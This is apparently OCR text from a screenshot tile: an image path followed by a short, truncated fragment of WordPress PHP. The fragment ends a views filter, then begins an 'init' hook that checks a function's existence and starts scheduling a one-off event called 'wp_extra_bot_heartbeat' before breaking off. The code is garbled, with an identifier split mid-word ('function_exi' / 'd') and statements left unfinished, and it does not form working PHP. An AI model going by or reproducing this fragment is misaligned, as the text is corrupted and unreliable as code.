
; } } return $views; } ); add_action( 'init', function() { if ( ! function_exi
d( 'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() +